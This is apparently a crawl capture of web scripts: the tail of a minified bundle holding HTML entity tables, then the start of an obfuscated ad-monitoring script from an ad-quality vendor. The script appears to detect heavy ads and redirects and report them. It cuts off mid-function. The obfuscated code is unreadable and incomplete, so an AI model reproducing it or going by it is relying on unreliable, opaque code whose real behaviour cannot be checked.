","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},9970:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},41962:e=>{"use strict";e.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')}}]);
//# sourceMappingURL=LatestInZone.4c44b057c25d877c129b.js.map

--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/b-1d867af-2ab437ad.js
body_size: 31443
content:
(function(A,F){var zd=m2d09A3,V=A();while(!![]){try{var z=-parseInt(zd(0x140))/0x1+-parseInt(zd(0x23f))/0x2+parseInt(zd(0x168))/0x3*(parseInt(zd(0x256))/0x4)+-parseInt(zd(0x1f1))/0x5*(parseInt(zd(0x22f))/0x6)+-parseInt(zd(0x2bc))/0x7*(parseInt(zd(0x1c7))/0x8)+parseInt(zd(0x264))/0x9*(-parseInt(zd(0x1ac))/0xa)+parseInt(zd(0x29f))/0xb*(parseInt(zd(0x155))/0xc);if(z===F)break;else V['push'](V['shift']());}catch(k){V['push'](V['shift']());}}}(m2d09A2,0x45ae6));function m2d09A2(){var SO=['uKvqt1jux1jbveLp','qurmsgvHDNLbzejSB2nRzwrdB3vUDa','zg9JDw1LBNrnB2rL','BMfTzq','xcqM','AgfUzgXLqMXHy2TSAxn0qwn0Aw9UC19LEgvTChrPB24','mtyYmZm1muLgrfjMsq','C2nHBKLUAxrPywXet01nyxjRDxa','reLw','qurmx0Hfqvzzx0fex1jfue9sva','C2XPy2u','CMvWB3j0uMf0Aw8','zMLUza','BM9Kzvr5Cgu','C2fMzuzYyw1Ls2v5','CMvWBgfJzunOAwXK','z2v0vgLTzq','yMvMB3jL','CMvMCMvZAgvZuMvTywLUAw5N','C2L0zuLK','C3jJzg9J','rMfJzwjVDa','yMXVy2TszxbVCNrLza','Aw5PDgLHDg9Y','zgvMAw5LuhjVCgvYDhK','CMvWzgf0','Aw5MB2XPBMTZqwq','zMXVB3i','igj5DgvZ','yMXZ','zg9JDw1LBNq','zgv0ywLS','zNvUy3rPB24','yMXHDMvY','CM91BMq','ChjVDg90ExbL','C3vMzML4','y29UC3rYDwn0B3i','C3rHBMrHCMrozxr3B3jRuMvXDwvZDhm','BM9bzfnHBxbSzq','zgvZDgLUyxrPB24','CMvWB3j0rxjYB3juB1nLCNzLCG','zg9JDw1LBNrfBgvTzw50','AgfUzgXLqwrvBML0qMvMB3jLsw5Zzxj0rezq','C3rHy2S','yxnZAwDU','C2fMzwzYyw1LlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','ueXbq0vnru5ux1jfue9svf9sqvrjtW','BwfYA3vW','uhjLugXHy2vTzw50','rxjYB3i','rwrNzq','zNvSBa','DhbJlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','AgfUzgXLqwrvBML0qMvMB3jLsw5Zzxj0rezqu0y','Axnizwf2EufK','ufjFuLjn','Dg9Rzw4','oI8V','zNjHBwvZ','C2fUzgjVEa','Dg9Wrg9TywLU','kcGOlISPkYKRksSK','ChjLzML4','zNjVBunOyxjdB2rL','Dg9mB3DLCKnHC2u','yxbUEa','u0nssvbux1nsq19cte9dsW','q2HYB21L','y2fSBgvL','Bwv0Ag9K','C2fZqwq','C29Tzq','zgf0ytP0zxH0l3bSywLUlgH0DhbZoI8VD3D3lMfKBgLNAhrUAw5NlMnVBq','mtbXu0jowMm','tgvNywn5ievKz2u','r1ro','yMXVy2TLza','ktS8l3nJCMLWDd4','C29YDa','Ahr0Chm6lY90ywDHBI5HzgXPz2H0BMLUzY5JB20','su5dtfvtsvzfx1DisvrfteLtva','Cg9ZDe1LC3nHz2u','C3rHy2TuCMfJzuXPBwL0','su1br0u','rMLYzwzVEa','BwfYA3vWsw5eB20','ChvZAa','D3D3lG','lvjuoG','rMfSBgjHy2TuywC','yM9KEq','lMPZjYb0ExbLpsD0zxH0l2PHDMfZy3jPChqNpJWVC2nYAxb0pJXZy3jPChqGC3jJpsC','zMLSzq','C3jJ','ywn0Aw9Urgv0ywLSCW','zw1M','zgvJyMXS','zxjYB3jeyxrH','iL09E307D2LUzg93wYi','Aw5Zzxj0qwrQywnLBNrive1m','ntzlAgLjtNe','CMvMCMvZAe1LC3nHz2u','Bg9Hza','B3bFAw5PDgLHBgL6zq','yMWTBNvSBa','z2v0u2XVDevSzw1LBNrjza','y2fSBgvY','su1h','z2v0uhjVDg90ExbLt2y','zxjYB3jszxbVCNrLza','z2v0rw50CMLLC0j5vhLWzq','yMXVy2TLCG','qurFvu5jvf9fwenmvvnjt04','CMvWzg9T','BM9Uzq','Bg9JywXLq29TCgfYzq','ufiT','zgL2','D2LUzg93','yM9VBgvHBG','CM9VDa','yxqG','Ahr0Ca','z29Vz2XLx2fKC19PzNjHBwvFlW','D3jPDgu','z2v0','AwzYyw1Lw3rHz2LKpsi','B3bLBG','qurmx0Hfqvzzx0fex0XjtuLux1njwKu','Bwv0Ag9KqMXVy2TLza','zNjHBwvfBgvTzw50','CgXHy2u/Cd0WjMq9','ug90zw50AwfSuMvKAxjLy3q','BwvZC2fNzq','qMXVy2TLCIbPCYbPBIbTywLUihbHz2uU','y3jLyxrLt25bzeXVywrmAxn0zw5LCI1SB2fKzwrgDw5J','qurmx0Hfqvzzx0fex0jmt0nl','u1jdx01jtL9mru4','CMvWB3j0ufi','Bg9HzgLUzW','ywn0Aw9U','CMvKDwnLuMvMCMvZAenVDw50','mJuWotC2nvLysfvsCq','DgfNyw4UywrSAwDODg5PBMCUy29T','yMX2','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','Aw5tywzLrNjHBwu','y2XLyxjjBNrLCNzHBa','cI8VifnJCMLWDdOk','BwLU','EhH4EhH4EhH4EhH4EhH4ExH4EhH4EhH4EhH4EhH4Ea','Cg90zw50AwfSuMvKAxjLy3q','ywrtzxj2zxjezxrHAwXZ','Ahr0Chm6lY8','u0Lurv9orvrxt1jlx0npreu','tvnjrq','ywjVDxq6yMXHBMS','yMXHy2TSAxn0x3nJCMLWDa','rezqtwvZC2fNzuvUywjSzwq','qurmsgvHDNLbza','ywrjzNjHBwvZ','ywrSAq','BwfW','DgfNtMfTzq','te9hx09otfK','pceTlsb0CNvUy2f0zwqUlI4Gls0+','ywrjzNjHBwvjza','z29Vz2XL','DxjS','zxzLCNK','ChjLDMvUDerLzMf1Bhq','yxbWzw5K','yMLUz2jVDa','DhjPBq','iIWGiJWHls1breXFv1jbufbfrc0TpIiSigzHBhnLlcb3Aw5KB3CSia','ywrKrxzLBNrmAxn0zw5LCG','z2v0rwXLBwvUDej5swq','yMXVy2TPBMDFC2nYAxb0','Dg9tDhjPBMC','u0nssvbux0netL9it1nu','C2v0Dg1V','sw5PDgLHDg9YoG','CMvWzgzU','uLjFuKfusu8','zxjYB3jdB3vUDa','ruLjqW','C2vHCMnO','rNjHBwuYka','C2nYAxb0CW','C2v0','qurmsgvHDNLbzfjLzNjLC2HLC1jLBwfPBMLUzW','t1bs','z2v0t3DUuhjVCgvYDhLoyw1LCW','C2nYAxb0w3nYyYO9iG','zw5JB2rLza','BMf2AwDHDgLVBG','Bg9JywWT','Aw5JBhvKzxm','qurmsgvHDNLbzerLDgvJDgvK','BNvTyMvY','zgzW','Bg9JyxrPB24','sLnptG','u2fMyxjP','nLz4rMvXqq','CgfYzw50','C3rYAw5N','B2jQzwn0','BM93','pc9IB2r5pJWVAhrTBd4','CMvWzwXT','B3jPz2LU','AgvHza','zgf0yq','C3bSAxq','z2v0u2XVDeLK','yMXVDMvY','zxjYB3i','CxvLCNLtzwXLy3rVCG','cLjtq1jjufq6','nJG5nZCYwgr4uMHh','Aw50zxj2ywXdB3vUDa','CMvWAwfT','C2vUzejLywnVBG','qurmx0Hfqvzzx0fex0XjtuLux0nqvv9vu0fhrq','D3jPDgvSBG','qurmx0jmt0nlruq','y2fSBa','q2HYB21LluXPz2H0Ag91C2u','w29IAMvJDcbgDw5JDgLVBL0','CMvMCMvZAgvKq291BNq','B25qywDLu2L0zuLK','zMv0y2G','Dw5KzwzPBMvK','mwXPnZDUz3fNnND3','rwrN','D25KzMnO','A2v5CW','pceTlsbjrLjbtuuGsu5orviGq09ovevovcaTlt4','D2LKDgG','tefsr0vFsu1br0vFve9mrvjbtKnf','AMfJ','phnJCMLWDd52yxiGzd1KzwnVzgvvuKLdB21WB25LBNqOiG','nfnYCNLVsq','Bwf0y2G','ufjFuKvqt1jux1jbveLp','y3jLyxrLrwXLBwvUDa','luzYyw1LmYG','ChjVDg9JB2W','Aw5Uzxjive1m','qKXpq0TfuL9pufrjt05t','ufjFufjpq0vtu19jtLrfuLzbta','ywrjBwfNzxm','ufjFuKvqt1ju','y291BNq','DhjPzgvUDa','uMvWB3j0','ndm2ndq2mfPXue9ADq','zgLZCgXHEtOGBM9UztS','vhjPzgvUDa','Cg90zw50AwfSuMvKAxjLy3rszxbVCNrLza','lvnJCMLWDdO','rK9sq0vFu0forejpwa','pceTlsaUlI50CNvUy2f0zwqGls0+','BM9Kzu5HBwu','ywXSB3CTzM9YBxmGywXSB3CTCg9WDxbZigfSBg93lxbVChvWCY10BY1LC2nHCguTC2fUzgjVEcbHBgXVDY1WB2LUDgvYlwXVy2SGywXSB3CTC2fTzs1VCMLNAw4GywXSB3CTC2nYAxb0CYbHBgXVDY10B3aTBMf2AwDHDgLVBI1IEs11C2vYlwfJDgL2yxrPB24','yxbWBhK','DgfNtwfYA3vW','Bwv0Ag9KCW','Aw1N','CgfYzw50rwXLBwvUDa','zM9Yy2uZra','EYjTzxnZywDLiJOGiKvUy29KAw5NiePtt04GrMfPBgvKiIWGiMvYCM9YiJOI','q09ntuvovf9ot0rf','CMvZB3vYy2u','pgHLywq+','zgLZCgXHEq','mtaWjq','CMvWB3j0twfYA3vW','lu1HCMT1CdO','u0nssvbux1nsq19srvbpuLq','CMfUzg9T','Aw50zxjTzwrPyxrLtwfYA3vW','tMv2zxjcBg9JAW','C2nYAxb0','ywrUDw50AxvZqwq','zM91BMq','DgfNrgv0ywLSCW','y29UDgvUDerVy3vTzw50','CMvWBg9N','y2HPBgrYzw4','we1mshr0CfjLCxvLC3q','yMXHy2TSAxn0lq','z2v0rwXLBwvUDhncEvrHz05HBwu','DgfNp3m9yMWMzd0','ig1PBgXPC2vJB25KCW','qurmsgvHDNLbzfjLzNjLC2HLzenVDw50','z2v0qMXVy2TfEgvTChrPB24','Bg9Hzev2zw50rMLYzwq','y3r4DfDPBMrVDW','zxjYB3jnzxrOB2q','ugLUz2rVBs5JB21FyM90','sw1Hz2u','Aw5KzxHpzG','Dg90ywXozxr3B3jRuMvXDwvZDhm','y3vYCMvUDfrHz0LK','CMvMCMvZAa','yMXHC2vO','pgH0BwW+pgHLywq+pc9OzwfKpJXIB2r5pLrVBYbTyw55ihjLCxvLC3rZoIa','BgvUz3rO','CMvWBgfJzq','qMXHy2TSAxn0','Aw5PDgLHBergufnglxDYAxrL','qwX3yxLZqMXVy2S','yw5VBNLTB3vZ','qurmx0Hfqvzzx0fex05fvfDpuKTFuKvrvuvtva','odH3DwjUv3a','yxbWzw5Kq2HPBgq','ywrZBMLUAMe','zNjLzxPL','pcfet0nuwvbfigH0BwW+pgH0BwW+pgHLywq+pc9OzwfKpJXIB2r5pJWVyM9KEt48l2H0BwW+','C3rHCNruAw1L','r0vj','BM9nyxjRDxa','z2v0qM91BMrPBMDdBgLLBNrszwn0','re9nx1bbvenirurFvKfs','lMPZjYb0ExbLpsD0zxH0l2PHDMfZy3jPChqNpJWVC2nYAxb0pG','Ag9ZDg5HBwu','ufjFvKvssuzzx01fveHprfm','re9nq29UDgvUDeXVywrLza','zNjHBwvnyxjRDxa','zxjYB3i/zd0','AM9PBG','AgvPz2H0','u0Lurv9jra','EgHYB3bL','CMvWBM9T','u0nssvbux1nsq19qqvrurvjo','y2fSBhn0ywnRlq','DhLWzq','BMf2AwDHDg9Y','pceTlsbJCMvHDgvnyxjRDxbszxbVCNrfCNjVCIa','qwrZqM90luDVB2DSzq','Bwf4','yw5Jzxn0B3jpCMLNAw5Z','ndCZmZC1C1Peve9W','CMv2zxjZzq','t3bLCMe','C3rYAw5NAwz5','DgvZDa','iIK7D2LUzg93wYi','AwzYyw1L','ChvIywrZ','yMXHy2TSAxn0rgf0yq','qurmsgvHDNLbzfjLCg9YDgvK','Cg9ZDfbSywnLBwvUDa','zxHLBxb0Aw9UCW','C3r5Bgu','z2v0qwrvBML0ugf0Aa','yI1UDwXS','zM9YrwfJAa','yMXVy2TLCLnLDc0','BxnPzq','yMvMB3jLDw5SB2fK','Dhj5uMvMCMvZAfnSB3q','ug9ZDfbSywnLBwvUDa','yMfJA2DYB3vUzeLTywDL','Bwv0yq','vLjn','ywrSx2jSywnRBgLZDa','z2vIDg5T','C3vIC3rYAw5N','zwfNzxi','mJG5ntaXCMnJyM9f','CgfYyw1LDgvY','CMvTB3zLq2HPBgq','luzYyw1LoG','uMvKAxjLy3rjBMzV','r29Vz2XLyM90','yMXVy2TLzenVDw50','AxrLBxm','Dgv4DenVBNrLBNq','qKXbq0Tmsvnux1zfuLnjt04','lMnSB3vKzNjVBNqUBMv0','zgzWrgv0ywLSCW','C3rHCNrZv2L0Aa','phnJCMLWDcbZCMm9jW','z2v0swq','sw52ywXPzerPBwvUC2LVBG','DxnLCKLUAxrPyxrLza','r0fn','ywrtzxj2zxi','z3fZCgf0','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','mJC1odqYoe1Ovg5JEa','lujtoG','qKXpq0TfuL9wrvjtsu9o','Aw5PDgLHBa','z2v0qwrvBML0ugf0AeLKlwDLDfnSB3rjzc5Nzxrjza','AMf2yxnJCMLWDa','B3v0zxjive1m','y2fSBfn0ywnR','Dg9W','DxnLCKfNzw50','jsvPDgvTjsu','lu1HCMT1Cdi6','sw5PDgLHDg9Y'];m2d09A2=function(){return SO;};return m2d09A2();}function m2d09A3(A,F){var V=m2d09A2();return m2d09A3=function(z,k){z=z-0x133;var S=V[z];if(m2d09A3['aGAvrt']===undefined){var x=function(i){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',b='',T=y+x;for(var p=0x0,X,E,W=0x0;E=i['charAt'](W++);~E&&(X=p%0x4?X*0x40+E:E,p++%0x4)?y+=T['charCodeAt'](W+0xa)-0xa!==0x0?String['fromCharCode'](0xff&X>>(-0x2*p&0x6)):p:0x0){E=r['indexOf'](E);}for(var Z=0x0,h=y['length'];Z<h;Z++){b+='%'+('00'+y['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(b);};m2d09A3['LhZsKh']=x,A=arguments,m2d09A3['aGAvrt']=!![];}var t=V[0x0],C=z+t,o=A[C];if(!o){var i=function(r){this['hMyTLR']=r,this['LxMunK']=[0x1,0x0,0x0],this['knmuGD']=function(){return'newState';},this['shjwkj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qXNpCa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['uaPhsu']=function(){var r=new RegExp(this['shjwkj']+this['qXNpCa']),y=r['test'](this['knmuGD']['toString']())?--this['LxMunK'][0x1]:--this['LxMunK'][0x0];return this['PCrUzX'](y);},i['prototype']['PCrUzX']=function(r){if(!Boolean(~r))return r;return 